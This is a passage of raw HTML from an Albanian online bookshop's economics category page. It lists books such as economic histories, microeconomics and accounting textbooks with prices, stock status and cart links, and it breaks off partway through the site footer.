Zgjedhur nga New York Times si një nga librat më të mirë të vitit 2011 Shpallur si libri më i mirë i vitit, nga Globe dhe Mail.</p><div class="content_price"><span class="price product-price">1 600 Lekë </span><div class="low-price-ar"></div></div><div class="button-container"> <a class="button ajax_add_to_cart_button btn btn-default" href="https://bukinist.al/sq/cart?add=1&amp;id_product=5514&amp;token=bd767e23b880206ad5c337733fe61164" rel="nofollow" title="Shto n&euml; shport&euml;" data-id-product-attribute="0" data-id-product="5514" data-minimal_quantity="1"><span>Shto n&euml; shport&euml;</span></a> <a class="button lnk_view btn btn-default" href="https://bukinist.al/sq/ekonomi/5514-te-menduarit-shpejt-dhe-te-menduarit-ngadalebla.html" title="Shiko"><span>M&euml; shum&euml;</span></a></div><div class="color-list-container"></div><div class="product-flags"></div> <span class="availability"> <span class=" label-success">N&euml; stok </span> </span></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_5514" href="#" rel="5514" onclick="WishlistCart('wishlist_block_list', 'add', '5514', false, 1); return false;"> </a></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-item-of-tablet-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"><a class="product_img_link" href="https://bukinist.al/sq/ekonomi/6239-historia-e-teorive-ekonomike.html" title="Historia e teorive ekonomike" itemprop="url"><img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/12997-home_default/historia-e-teorive-ekonomike.jpg" alt="Historia e teorive ekonomike" title="Historia e teorive ekonomike" width="0" height="0" itemprop="image" /></a><div class="quick-view-wrapper-mobile"><a class="quick-view-mobile" href="https://bukinist.al/sq/ekonomi/6239-historia-e-teorive-ekonomike.html" rel="https://bukinist.al/sq/ekonomi/6239-historia-e-teorive-ekonomike.html"><i class="icon-eye-open"></i></a></div><a class="quick-view" href="https://bukinist.al/sq/ekonomi/6239-historia-e-teorive-ekonomike.html" rel="https://bukinist.al/sq/ekonomi/6239-historia-e-teorive-ekonomike.html"><span>Shikim i shpejt&euml;</span></a><div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer"> <span itemprop="price" class="price product-price">1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /> <span class="unvisible"><link itemprop="availability" href="https://schema.org/InStock" />N&euml; stok </span></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/ekonomi/6239-historia-e-teorive-ekonomike.html" title="Historia e teorive ekonomike" itemprop="url" >Historia e teorive ekonomike</a></h5><p class="product-desc" itemprop="description">Askush nuk mund ta injorojë ekonomiksin. Nuk janë kurrë të mjaftueshme burimet për t'iu qasur atij ngaqë shoqëria njerëzore gjithmonë është përballur me çështjet e rëndësishme të parasë, tregjeve, shkëmbimeve, çmimeve dhe prodhimit.</p><div class="content_price"><span class="price product-price">1 200 Lekë </span><div class="low-price-ar"></div></div><div class="button-container"> <a class="button ajax_add_to_cart_button btn btn-default" href="https://bukinist.al/sq/cart?add=1&amp;id_product=6239&amp;token=bd767e23b880206ad5c337733fe61164" rel="nofollow" title="Shto n&euml; shport&euml;" data-id-product-attribute="0" data-id-product="6239" data-minimal_quantity="1"><span>Shto n&euml; shport&euml;</span></a> <a class="button lnk_view btn btn-default" href="https://bukinist.al/sq/ekonomi/6239-historia-e-teorive-ekonomike.html" title="Shiko"><span>M&euml; shum&euml;</span></a></div><div class="color-list-container"></div><div class="product-flags"></div> <span class="availability"> <span class=" label-success">N&euml; stok </span> </span></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_6239" href="#" rel="6239" onclick="WishlistCart('wishlist_block_list', 'add', '6239', false, 1); return false;"> </a></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-in-line last-item-of-tablet-line last-item-of-mobile-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"><a class="product_img_link" href="https://bukinist.al/sq/oferte-20-50/7475-historia-e-ekonomise-boterore.html" title="Historia e ekonomise boterore" itemprop="url"><img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/16066-home_default/historia-e-ekonomise-boterore.jpg" alt="Historia e ekonomise boterore" title="Historia e ekonomise boterore" width="0" height="0" itemprop="image" /></a><div class="quick-view-wrapper-mobile"><a class="quick-view-mobile" href="https://bukinist.al/sq/oferte-20-50/7475-historia-e-ekonomise-boterore.html" rel="https://bukinist.al/sq/oferte-20-50/7475-historia-e-ekonomise-boterore.html"><i class="icon-eye-open"></i></a></div><a class="quick-view" href="https://bukinist.al/sq/oferte-20-50/7475-historia-e-ekonomise-boterore.html" rel="https://bukinist.al/sq/oferte-20-50/7475-historia-e-ekonomise-boterore.html"><span>Shikim i shpejt&euml;</span></a><div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer"> <span itemprop="price" class="price product-price">1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /> <span class="unvisible"><link itemprop="availability" href="https://schema.org/InStock" />N&euml; stok </span></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/oferte-20-50/7475-historia-e-ekonomise-boterore.html" title="Historia e ekonomise boterore" itemprop="url" >Historia e ekonomise boterore</a></h5><p class="product-desc" itemprop="description">Në këtë libër klasik trajtohet gjerësisht historia e ekonomisë që nga periudha parahistorike e deri në ditët tona, si dhe hulumtohet pabarazia e shpërndarjes së pasurisë midis shteteve të ndryshme. Në këtë botim të katërt të përditësuar, Histori e ekonomisë botërore, pasqyrohen qartë ndryshimet rrënjësore në ekonominë botërore.</p><div class="content_price"><span class="price product-price">1 500 Lekë </span><div class="low-price-ar"></div></div><div class="button-container"> <a class="button ajax_add_to_cart_button btn btn-default" href="https://bukinist.al/sq/cart?add=1&amp;id_product=7475&amp;token=bd767e23b880206ad5c337733fe61164" rel="nofollow" title="Shto n&euml; shport&euml;" data-id-product-attribute="0" data-id-product="7475" data-minimal_quantity="1"><span>Shto n&euml; shport&euml;</span></a> <a class="button lnk_view btn btn-default" href="https://bukinist.al/sq/oferte-20-50/7475-historia-e-ekonomise-boterore.html" title="Shiko"><span>M&euml; shum&euml;</span></a></div><div class="color-list-container"></div><div class="product-flags"></div> <span class="availability"> <span class=" label-success">N&euml; stok </span> </span></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_7475" href="#" rel="7475" onclick="WishlistCart('wishlist_block_list', 'add', '7475', false, 1); return false;"> </a></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-in-line first-item-of-tablet-line first-item-of-mobile-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"><a class="product_img_link" href="https://bukinist.al/sq/ekonomi/7751-mentaliteti-antikapitalist.html" title="Mentaliteti antikapitalist" itemprop="url"><img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/16506-home_default/mentaliteti-antikapitalist.jpg" alt="Mentaliteti antikapitalist" title="Mentaliteti antikapitalist" width="0" height="0" itemprop="image" /></a><div class="quick-view-wrapper-mobile"><a class="quick-view-mobile" href="https://bukinist.al/sq/ekonomi/7751-mentaliteti-antikapitalist.html" rel="https://bukinist.al/sq/ekonomi/7751-mentaliteti-antikapitalist.html"><i class="icon-eye-open"></i></a></div><a class="quick-view" href="https://bukinist.al/sq/ekonomi/7751-mentaliteti-antikapitalist.html" rel="https://bukinist.al/sq/ekonomi/7751-mentaliteti-antikapitalist.html"><span>Shikim i shpejt&euml;</span></a><div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer"> <span itemprop="price" class="price product-price">800 Lekë </span><meta itemprop="priceCurrency" content="ALL" /> <span class="unvisible"><link itemprop="availability" href="https://schema.org/OutOfStock" />Nuk &euml;sht&euml; n&euml; stok </span></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/ekonomi/7751-mentaliteti-antikapitalist.html" title="Mentaliteti antikapitalist" itemprop="url" >Mentaliteti antikapitalist</a></h5><p class="product-desc" itemprop="description">Në këtë libër mendja liberale e Evropës së shekullit të XX shtron debatin se përse intelektualët janë skeptikë ndaj kapitalizimit. Njëherësh ky libër shërben edhe si një ballafaqim idesh mes atyre që mbështesin tregun privat dhe atyre që e kritikojnë atë.</p><div class="content_price"><span class="price product-price">800 Lekë </span><div class="low-price-ar"></div></div><div class="button-container"> <span class="button ajax_add_to_cart_button btn btn-default disabled"><span>Shto n&euml; shport&euml;</span></span> <a class="button lnk_view btn btn-default" href="https://bukinist.al/sq/ekonomi/7751-mentaliteti-antikapitalist.html" title="Shiko"><span>M&euml; shum&euml;</span></a></div><div class="color-list-container"></div><div class="product-flags"></div> <span class="availability"> <span class="label-danger">Nuk &euml;sht&euml; n&euml; stok</span> </span></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_7751" href="#" rel="7751" onclick="WishlistCart('wishlist_block_list', 'add', '7751', false, 1); return false;"> </a></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-item-of-tablet-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"><a class="product_img_link" href="https://bukinist.al/sq/ekonomi/7910-ekonomiksi-mikroekonomia.html" title="Ekonomiksi, Mikroekonomia" itemprop="url"><img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/16768-home_default/ekonomiksi-mikroekonomia.jpg" alt="Ekonomiksi, Mikroekonomia" title="Ekonomiksi, Mikroekonomia" width="0" height="0" itemprop="image" /></a><div class="quick-view-wrapper-mobile"><a class="quick-view-mobile" href="https://bukinist.al/sq/ekonomi/7910-ekonomiksi-mikroekonomia.html" rel="https://bukinist.al/sq/ekonomi/7910-ekonomiksi-mikroekonomia.html"><i class="icon-eye-open"></i></a></div><a class="quick-view" href="https://bukinist.al/sq/ekonomi/7910-ekonomiksi-mikroekonomia.html" rel="https://bukinist.al/sq/ekonomi/7910-ekonomiksi-mikroekonomia.html"><span>Shikim i shpejt&euml;</span></a><div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer"> <span itemprop="price" class="price product-price">1 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /> <span class="unvisible"><link itemprop="availability" href="https://schema.org/OutOfStock" />Nuk &euml;sht&euml; n&euml; stok </span></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/ekonomi/7910-ekonomiksi-mikroekonomia.html" title="Ekonomiksi, Mikroekonomia" itemprop="url" >Ekonomiksi, Mikroekonomia</a></h5><p class="product-desc" itemprop="description">Për ekonomistët profesionistë është tunduese të shkruajnë një tekst mësimor për të interpretuar pikëpamjen e një ekonomisti dhe për të theksuar ato subjekte të cilat i magjepsin ata dhe ekonomistët e tjerë. U përpoqëm ta vinim veten në pozitën e dikujt që e shikon shkencën ekonomike për herë të parë.</p><div class="content_price"><span class="price product-price">1 700 Lekë </span><div class="low-price-ar"></div></div><div class="button-container"> <span class="button ajax_add_to_cart_button btn btn-default disabled"><span>Shto n&euml; shport&euml;</span></span> <a class="button lnk_view btn btn-default" href="https://bukinist.al/sq/ekonomi/7910-ekonomiksi-mikroekonomia.html" title="Shiko"><span>M&euml; shum&euml;</span></a></div><div class="color-list-container"></div><div class="product-flags"></div> <span class="availability"> <span class="label-danger">Nuk &euml;sht&euml; n&euml; stok</span> </span></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_7910" href="#" rel="7910" onclick="WishlistCart('wishlist_block_list', 'add', '7910', false, 1); return false;"> </a></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-in-line first-item-of-tablet-line last-item-of-mobile-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"><a class="product_img_link" href="https://bukinist.al/sq/ekonomi/8822-23-ceshtje-rreth-kapitalizmit-te-cilat-nuk-ua-thone.html" title="23 ceshtje rreth kapitalizmit te cilat nuk ua thone" itemprop="url"><img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/17894-home_default/23-ceshtje-rreth-kapitalizmit-te-cilat-nuk-ua-thone.jpg" alt="23 ceshtje rreth kapitalizmit te cilat nuk ua thone" title="23 ceshtje rreth kapitalizmit te cilat nuk ua thone" width="0" height="0" itemprop="image" /></a><div class="quick-view-wrapper-mobile"><a class="quick-view-mobile" href="https://bukinist.al/sq/ekonomi/8822-23-ceshtje-rreth-kapitalizmit-te-cilat-nuk-ua-thone.html" rel="https://bukinist.al/sq/ekonomi/8822-23-ceshtje-rreth-kapitalizmit-te-cilat-nuk-ua-thone.html"><i class="icon-eye-open"></i></a></div><a class="quick-view" href="https://bukinist.al/sq/ekonomi/8822-23-ceshtje-rreth-kapitalizmit-te-cilat-nuk-ua-thone.html" rel="https://bukinist.al/sq/ekonomi/8822-23-ceshtje-rreth-kapitalizmit-te-cilat-nuk-ua-thone.html"><span>Shikim i shpejt&euml;</span></a><div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer"> <span itemprop="price" class="price product-price">1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /> <span class="unvisible"><link itemprop="availability" href="https://schema.org/OutOfStock" />Nuk &euml;sht&euml; n&euml; stok </span></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/ekonomi/8822-23-ceshtje-rreth-kapitalizmit-te-cilat-nuk-ua-thone.html" title="23 ceshtje rreth kapitalizmit te cilat nuk ua thone" itemprop="url" >23 ceshtje rreth kapitalizmit te cilat nuk...</a></h5><p class="product-desc" itemprop="description">Ky libër nuk është një manifest kundër kapitalizmit, për saktësi ai tregon se ka mënyra në të cilat kapitalizmi duhet, dhe mund, të bëhet më i mirë." Qëllimi i tij në këtë libër është t’ju tregoj disa të vërteta thelbësore për kapitalizmin që përkrahësit e tregut të lirë nuk ua thonë.</p><div class="content_price"><span class="price product-price">1 000 Lekë </span><div class="low-price-ar"></div></div><div class="button-container"> <span class="button ajax_add_to_cart_button btn btn-default disabled"><span>Shto n&euml; shport&euml;</span></span> <a class="button lnk_view btn btn-default" href="https://bukinist.al/sq/ekonomi/8822-23-ceshtje-rreth-kapitalizmit-te-cilat-nuk-ua-thone.html" title="Shiko"><span>M&euml; shum&euml;</span></a></div><div class="color-list-container"></div><div class="product-flags"></div> <span class="availability"> <span class="label-danger">Nuk &euml;sht&euml; n&euml; stok</span> </span></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_8822" href="#" rel="8822" onclick="WishlistCart('wishlist_block_list', 'add', '8822', false, 1); return false;"> </a></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-in-line last-item-of-tablet-line first-item-of-mobile-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"><a class="product_img_link" href="https://bukinist.al/sq/ekonomi/9707-kontabiliteti-financiar.html" title="Kontabiliteti financiar" itemprop="url"><img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/19046-home_default/kontabiliteti-financiar.jpg" alt="Kontabiliteti financiar" title="Kontabiliteti financiar" width="0" height="0" itemprop="image" /></a><div class="quick-view-wrapper-mobile"><a class="quick-view-mobile" href="https://bukinist.al/sq/ekonomi/9707-kontabiliteti-financiar.html" rel="https://bukinist.al/sq/ekonomi/9707-kontabiliteti-financiar.html"><i class="icon-eye-open"></i></a></div><a class="quick-view" href="https://bukinist.al/sq/ekonomi/9707-kontabiliteti-financiar.html" rel="https://bukinist.al/sq/ekonomi/9707-kontabiliteti-financiar.html"><span>Shikim i shpejt&euml;</span></a><div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer"> <span itemprop="price" class="price product-price">3 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /> <span class="unvisible"><link itemprop="availability" href="https://schema.org/OutOfStock" />Nuk &euml;sht&euml; n&euml; stok </span></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/ekonomi/9707-kontabiliteti-financiar.html" title="Kontabiliteti financiar" itemprop="url" >Kontabiliteti financiar</a></h5><p class="product-desc" itemprop="description">Ky eshte nje tekst akademik qe AADF - Albanian-American Development Foundation e sjell ne shqip per studentet dhe sipermarresit nga botimet e McGraw - Hill, ne botimin e nente te tij te perditesuar dhe eshte i redaktuar dhe i pergatitur nga pedagoge te Fakultetit Ekonomik ne procesin e mesimdhenies ne Shqiperi</p><div class="content_price"><span class="price product-price">3 000 Lekë </span><div class="low-price-ar"></div></div><div class="button-container"> <span class="button ajax_add_to_cart_button btn btn-default disabled"><span>Shto n&euml; shport&euml;</span></span> <a class="button lnk_view btn btn-default" href="https://bukinist.al/sq/ekonomi/9707-kontabiliteti-financiar.html" title="Shiko"><span>M&euml; shum&euml;</span></a></div><div class="color-list-container"></div><div class="product-flags"></div> <span class="availability"> <span class="label-danger">Nuk &euml;sht&euml; n&euml; stok</span> </span></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_9707" href="#" rel="9707" onclick="WishlistCart('wishlist_block_list', 'add', '9707', false, 1); return false;"> </a></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-item-of-tablet-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"><a class="product_img_link" href="https://bukinist.al/sq/ekonomi/9708-biznesi-nderkombetar.html" title="Biznesi Nderkombetar" itemprop="url"><img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/19045-home_default/biznesi-nderkombetar.jpg" alt="Biznesi Nderkombetar" title="Biznesi Nderkombetar" width="0" height="0" itemprop="image" /></a><div class="quick-view-wrapper-mobile"><a class="quick-view-mobile" href="https://bukinist.al/sq/ekonomi/9708-biznesi-nderkombetar.html" rel="https://bukinist.al/sq/ekonomi/9708-biznesi-nderkombetar.html"><i class="icon-eye-open"></i></a></div><a class="quick-view" href="https://bukinist.al/sq/ekonomi/9708-biznesi-nderkombetar.html" rel="https://bukinist.al/sq/ekonomi/9708-biznesi-nderkombetar.html"><span>Shikim i shpejt&euml;</span></a><div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer"> <span itemprop="price" class="price product-price">2 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /> <span class="unvisible"><link itemprop="availability" href="https://schema.org/OutOfStock" />Nuk &euml;sht&euml; n&euml; stok </span></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/ekonomi/9708-biznesi-nderkombetar.html" title="Biznesi Nderkombetar" itemprop="url" >Biznesi Nderkombetar</a></h5><p class="product-desc" itemprop="description">Ky eshte nje tekst akademik qe AADF - Albanian-American Development Foundation e sjell ne shqip per studentet dhe sipermarresit nga botimet e Mc Graw Hill Education, ne botimin e 11-te te tij, te perditesuar dhe eshte i redaktuar dhe i pergatitur nga pedagoge te Fakultetit Ekonomik ne procesin e mesimdhenies ne Shqiperi</p><div class="content_price"><span class="price product-price">2 500 Lekë </span><div class="low-price-ar"></div></div><div class="button-container"> <span class="button ajax_add_to_cart_button btn btn-default disabled"><span>Shto n&euml; shport&euml;</span></span> <a class="button lnk_view btn btn-default" href="https://bukinist.al/sq/ekonomi/9708-biznesi-nderkombetar.html" title="Shiko"><span>M&euml; shum&euml;</span></a></div><div class="color-list-container"></div><div class="product-flags"></div> <span class="availability"> <span class="label-danger">Nuk &euml;sht&euml; n&euml; stok</span> </span></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_9708" href="#" rel="9708" onclick="WishlistCart('wishlist_block_list', 'add', '9708', false, 1); return false;"> </a></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-in-line last-item-of-tablet-line last-item-of-mobile-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"><a class="product_img_link" href="https://bukinist.al/sq/libra-per-parate-dhe-investimet/9709-financat-personale.html" title="Financat personale" itemprop="url"><img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/19044-home_default/financat-personale.jpg" alt="Financat personale" title="Financat personale" width="0" height="0" itemprop="image" /></a><div class="quick-view-wrapper-mobile"><a class="quick-view-mobile" href="https://bukinist.al/sq/libra-per-parate-dhe-investimet/9709-financat-personale.html" rel="https://bukinist.al/sq/libra-per-parate-dhe-investimet/9709-financat-personale.html"><i class="icon-eye-open"></i></a></div><a class="quick-view" href="https://bukinist.al/sq/libra-per-parate-dhe-investimet/9709-financat-personale.html" rel="https://bukinist.al/sq/libra-per-parate-dhe-investimet/9709-financat-personale.html"><span>Shikim i shpejt&euml;</span></a><div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer"> <span itemprop="price" class="price product-price">2 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /> <span class="unvisible"><link itemprop="availability" href="https://schema.org/OutOfStock" />Nuk &euml;sht&euml; n&euml; stok </span></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/libra-per-parate-dhe-investimet/9709-financat-personale.html" title="Financat personale" itemprop="url" >Financat personale</a></h5><p class="product-desc" itemprop="description">Ky eshte nje tekst akademik qe AADF - Albanian-American Development Foundation e sjell ne shqip per studentet dhe sipermarresit nga botimet e Pearson Education, ne botimin e 7-te te tij, te perditesuar dhe eshte i redaktuar dhe i pergatitur nga pedagoge te Fakultetit Ekonomik ne procesin e mesimdhenies ne Shqiperi</p><div class="content_price"><span class="price product-price">2 500 Lekë </span><div class="low-price-ar"></div></div><div class="button-container"> <span class="button ajax_add_to_cart_button btn btn-default disabled"><span>Shto n&euml; shport&euml;</span></span> <a class="button lnk_view btn btn-default" href="https://bukinist.al/sq/libra-per-parate-dhe-investimet/9709-financat-personale.html" title="Shiko"><span>M&euml; shum&euml;</span></a></div><div class="color-list-container"></div><div class="product-flags"></div> <span class="availability"> <span class="label-danger">Nuk &euml;sht&euml; n&euml; stok</span> </span></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_9709" href="#" rel="9709" onclick="WishlistCart('wishlist_block_list', 'add', '9709', false, 1); return false;"> </a></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-in-line last-line first-item-of-tablet-line first-item-of-mobile-line last-mobile-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"><a class="product_img_link" href="https://bukinist.al/sq/oferta-te-ndryshme/10576-kurba-j.html" title="Kurba J" itemprop="url"><img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/20013-home_default/kurba-j.jpg" alt="Kurba J" title="Kurba J" width="0" height="0" itemprop="image" /></a><div class="quick-view-wrapper-mobile"><a class="quick-view-mobile" href="https://bukinist.al/sq/oferta-te-ndryshme/10576-kurba-j.html" rel="https://bukinist.al/sq/oferta-te-ndryshme/10576-kurba-j.html"><i class="icon-eye-open"></i></a></div><a class="quick-view" href="https://bukinist.al/sq/oferta-te-ndryshme/10576-kurba-j.html" rel="https://bukinist.al/sq/oferta-te-ndryshme/10576-kurba-j.html"><span>Shikim i shpejt&euml;</span></a><div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer"> <span itemprop="price" class="price product-price">1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /> <span class="unvisible"><link itemprop="availability" href="https://schema.org/InStock" />N&euml; stok </span></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/oferta-te-ndryshme/10576-kurba-j.html" title="Kurba J" itemprop="url" >Kurba J</a></h5><p class="product-desc" itemprop="description"></p><div class="content_price"><span class="price product-price">1 500 Lekë </span><div class="low-price-ar"></div></div><div class="button-container"> <a class="button ajax_add_to_cart_button btn btn-default" href="https://bukinist.al/sq/cart?add=1&amp;id_product=10576&amp;token=bd767e23b880206ad5c337733fe61164" rel="nofollow" title="Shto n&euml; shport&euml;" data-id-product-attribute="0" data-id-product="10576" data-minimal_quantity="1"><span>Shto n&euml; shport&euml;</span></a> <a class="button lnk_view btn btn-default" href="https://bukinist.al/sq/oferta-te-ndryshme/10576-kurba-j.html" title="Shiko"><span>M&euml; shum&euml;</span></a></div><div class="color-list-container"></div><div class="product-flags"></div> <span class="availability"> <span class=" label-success">N&euml; stok </span> </span></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_10576" href="#" rel="10576" onclick="WishlistCart('wishlist_block_list', 'add', '10576', false, 1); return false;"> </a></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-line last-item-of-tablet-line last-mobile-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"><a class="product_img_link" href="https://bukinist.al/sq/oferta-15/11050-taksimi-normativ.html" title="Taksimi normativ" itemprop="url"><img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/20650-home_default/taksimi-normativ.jpg" alt="Taksimi normativ" title="Taksimi normativ" width="0" height="0" itemprop="image" /></a><div class="quick-view-wrapper-mobile"><a class="quick-view-mobile" href="https://bukinist.al/sq/oferta-15/11050-taksimi-normativ.html" rel="https://bukinist.al/sq/oferta-15/11050-taksimi-normativ.html"><i class="icon-eye-open"></i></a></div><a class="quick-view" href="https://bukinist.al/sq/oferta-15/11050-taksimi-normativ.html" rel="https://bukinist.al/sq/oferta-15/11050-taksimi-normativ.html"><span>Shikim i shpejt&euml;</span></a><div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer"> <span itemprop="price" class="price product-price">1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /> <span class="unvisible"><link itemprop="availability" href="https://schema.org/OutOfStock" />Nuk &euml;sht&euml; n&euml; stok </span></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/oferta-15/11050-taksimi-normativ.html" title="Taksimi normativ" itemprop="url" >Taksimi normativ</a></h5><p class="product-desc" itemprop="description">Për herë të parë në Shqipëri vjen një libër i cili synon të thjeshtojë leximin e taksimit në ligjin e shkruar. Në këtë libër (i pari në një dyshe librash), lexuesi pajiset me koncepte bazë, të rendituara sipas ligjërimit në taksimin e shkruar në ligj.</p><div class="content_price"><span class="price product-price">1 500 Lekë </span><div class="low-price-ar"></div></div><div class="button-container"> <span class="button ajax_add_to_cart_button btn btn-default disabled"><span>Shto n&euml; shport&euml;</span></span> <a class="button lnk_view btn btn-default" href="https://bukinist.al/sq/oferta-15/11050-taksimi-normativ.html" title="Shiko"><span>M&euml; shum&euml;</span></a></div><div class="color-list-container"></div><div class="product-flags"></div> <span class="availability"> <span class="label-danger">Nuk &euml;sht&euml; n&euml; stok</span> </span></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_11050" href="#" rel="11050" onclick="WishlistCart('wishlist_block_list', 'add', '11050', false, 1); return false;"> </a></div></div></div></li></ul><div class="content_sortPagiBar"><div class="bottom-pagination-content clearfix"><div id="pagination_bottom" class="pagination clearfix"><form class="showall" action="https://bukinist.al/sq/67-ekonomi" method="get"><div> <button type="submit" class="btn btn-default button exclusive-medium"> <span>Shfaq t&euml; gjitha</span> </button> <input type="hidden" name="id_category" value="67" /> <input name="n" id="nb_item" class="hidden" value="38" /></div></form><ul class="pagination"><li id="pagination_previous_bottom" class="disabled pagination_previous"> <span> <i class="icon-chevron-left"></i> <b>I m&euml;parsh&euml;m</b> </span></li><li class="active current"> <span> <span>1</span> </span></li><li> <a href="/sq/67-ekonomi?p=2"> <span>2</span> </a></li><li id="pagination_next_bottom" class="pagination_next"> <a href="/sq/67-ekonomi?p=2" rel="next"> <b>Tjet&euml;r</b> <i class="icon-chevron-right"></i> </a></li></ul></div><div class="product-count"> Shfaq 1 - 32 nga 38 libra</div></div></div></div></div></div></div><div class="footer-container"><footer id="footer" class="container"><div class="row"><a href="https://bukinist.al/" class="logo-footer"><img src="https://bukinist.al/themes/default-bootstrap/img/arild/logo-footer.png"></a><section id="social_block" class="pull-right"><ul><li class="facebook"> <a class="_blank" href="https://www.facebook.com/bukinist.al/?fref=ts"> <span>Facebook</span> </a></li><li class="twitter"> <a class="_blank" href="https://twitter.com/bukinistal"> <span>Twitter</span> </a></li><li class="google-plus"> <a class="_blank" href="https://plus.google.com/u/1/110967527018658262954/posts?hl=en" rel="publisher"> <span>Google Plus</span> </a></li><li class="pinterest"> <a class="_blank" href="https://www.pinterest.com/bukinistal/"> <span>Pinterest</span> </a></li><li class="instagram"> <a class="_blank" href="https://www.instagram.com/bukinist.al/"> <span>Instagram</span> </a></li></ul> </section><div id="newsletter_block_left" class="block"><h4>Newsletter</h4><h5>Regjistrohu për oferat tona</h5><div class="block_content"><form action="//bukinist.al/sq/" method="post"><div class="form-group" > <input class="inputNew form-control grey newsletter-input" id="newsletter-input" type="text" name="email" size="18" value="Vendosni e-mailin tuaj" /> <button type="submit" name="submitNewsletter" class="btn btn-default button button-small" value="Sign up"> <span>Ok</span> </button> <input type="hidden" name="action" value="0" /></div></form></div></div><section class="blockcategories_footer footer-block col-xs-12 col-sm-2"><h4>Kategoritë</h4><div class="category_footer toggle-footer"><div class="list"><ul class="tree dhtml"><li > <a href="https://bukinist.al/sq/14-libra-shqip" title=""> Libra Shqip </a><ul><li > <a href="https://bukinist.al/sq/287-libra-te-rinj" title=""> Libra të rinj </a></li><li > <a href="https://bukinist.al/sq/19-me-te-shiturit" title=""> Më të shiturit </a></li><li > <a href="https://bukinist.al/sq/38-roman" title=""> Roman </a><ul><li > <a href="https://bukinist.al/sq/259-autobiografik" title=""> Autobiografik </a></li><li > <a href="https://bukinist.al/sq/260-fantashkence" title=""> Fantashkencë 